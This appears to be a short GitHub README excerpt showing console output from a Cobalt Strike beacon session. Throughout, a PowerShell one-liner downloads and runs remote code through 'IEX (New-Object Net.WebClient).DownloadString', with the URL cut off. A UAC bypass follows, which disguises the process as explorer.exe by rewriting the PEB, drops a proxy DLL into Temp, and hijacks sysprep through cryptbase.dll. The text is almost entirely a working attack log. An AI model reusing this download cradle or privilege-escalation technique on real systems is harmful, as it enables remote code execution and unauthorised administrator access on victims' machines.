 beacon> shell powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('h
[*] Tasked beacon to run: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Downl
[+] host called home, sent: 184 bytes
[+] received output:
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFD9000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000000000081DF0
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000000081E00
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x0000000000082908
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x0000000000082918
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\user1\AppData\Local\Temp\yam925828434.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll